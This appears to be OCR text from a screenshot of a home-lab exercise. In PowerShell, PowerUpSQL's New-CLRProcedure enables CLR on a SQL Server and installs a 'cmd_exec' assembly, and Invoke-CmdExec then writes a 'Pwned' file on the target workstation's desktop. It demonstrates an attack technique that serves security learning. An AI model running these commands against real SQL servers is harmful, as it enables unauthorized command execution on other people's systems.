 LAB-DC-01 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS C:\Users\Administrator\Downloads\PowerUpSQL-master\PowerUpSQL-master> New-CLRProcedure
Supply values for the following parameters:
Server: workstation-01.home.local
Configuration option 'clr enabled' changed from 0 to 1. Run the RECONFIGURE statement to install.
PS C:\Users\Administrator\Downloads\PowerUpSQL-master\PowerUpSQL-master> New-CLRProcedure -Server workstation-01.home.local
Configuration option 'clr enabled' changed from 1 to 1. Run the RECONFIGURE statement to install.
Assembly "execcmdasm" already exists in database "msdb".
There is already an object named 'cmd_exec' in the database.
PS C:\Users\Administrator\Downloads\PowerUpSQL-master\PowerUpSQL-master> Invoke-CmdExec -Server workstation-01.home.local -Command "echo Pwned > c:\Us
ers\sql_admin\Desktop\CLR_worked.txt"
5:45 AM
10/26/2021
LAB-WORKSTATION-01 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
CLR_worked
CLR_worked - Notepad
File Edit Format View Help
Pwned